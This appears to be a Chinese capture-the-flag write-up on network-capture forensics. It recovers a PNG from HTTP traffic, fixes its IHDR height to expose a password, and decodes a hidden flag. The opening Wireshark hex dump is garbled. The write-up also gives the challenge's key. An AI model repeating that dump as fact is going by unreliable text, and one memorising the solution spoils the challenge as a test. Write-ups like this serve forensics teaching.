| 72e408070e373048ce01e37085090a6e18ac2eff58856f496e768cc21edbc6cd0e8995af3376505c1037e27b3d1f16987c1db02799acf018c                                                                                                    | 5c83  |
| b 9 f 9 3 1 f 172 6 e 380 a 22410008044 c 20812 d 1 d c c 049940 d 0 d 6 d 7 d 8077 f c 94782010 b 88000 f 7 081 a d 4233 e 291241 b 11 c 2671 c 28047 f 42 c 405 e 2510 c 28047 f 42 c 405 e 2510 c 28047 f 42 c 405 e 28047 f 42 c 405 e 28047 f 42 c 405 e 28047 f 42 c 405 e 28047 f 42 c 405 e 28047 f 42 | .3f7f |
| d928171440 fd9751 adfc690 b3264 a 305328 f2 cf00 ce21 c5 c17 f7 c63 df148 f8 f485 cd1177 c3 dd47 fc98 a a 23 b31283888 1 c4506230 d16 a 94071 bar a standard standard standa | b2ce  |
| 1 客户簿 分组, 1 服务器 分组, 1 turn(s).                                                                                                    |       |
|                                                                                                    |       |
| Entire conversation (127 kB) 📀 显示和保存数据为 原始数据                                                                                                    | 4 ᅌ   |
|                                                                                                    |       |
| 查找: 查找下一                                                                                                    | (N)   |
|                                                                                                    |       |
|                                                                                                    |       |
| Help 滤掉此流 打印 Save as 返回 (                                                                                                    | Close |
|                                                                                                    |       |

删除多余的数据 png图像开头为89 50 4E 47 — ‰PNG(每个png文件相同) 结束为 49 45 4E 44 — IEND(每个png文件相同) 还有四个字节 AE 42 60 82 (每个文件不同) 另存为再次打开

这里有个坑点:图片高宽出现问题,如果是linux/mac系统,无法直接打开图片;windows系统可以直接打开

打开是个钥匙的图案 猜测是图片隐写 49 48 44 52 IHDR标识(每个png文件都有) 00 00 06 3E 表示图片的宽 1598像素 00 00 02 18 表示图片长 536像素 更改图片长为00 00 06 3E 获得密码key:gKvN4eEm

导出的http分组中有一个网站http://tools.jb51.net/aideddesign/img\_add\_info 是图片在线解密,输入图片和密码,得到flag!

希望下次比赛可以拿奖啊!